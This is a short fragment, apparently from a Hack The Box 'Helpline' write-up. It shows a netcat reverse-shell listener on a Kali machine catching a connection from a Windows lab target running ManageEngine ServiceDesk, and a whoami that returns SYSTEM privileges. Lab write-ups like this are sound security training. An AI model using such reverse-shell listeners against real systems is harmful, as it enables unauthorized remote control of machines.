 root@kali:~/Desktop/HTB/boxes/helpline# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.132.
Ncat: Connection from 10.10.10.132:49748.
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
E:\ManageEngine\ServiceDesk\integration\custom_scripts>whoami
whoami
nt authority\system
E:\ManageEngine\ServiceDesk\integration\custom_scripts>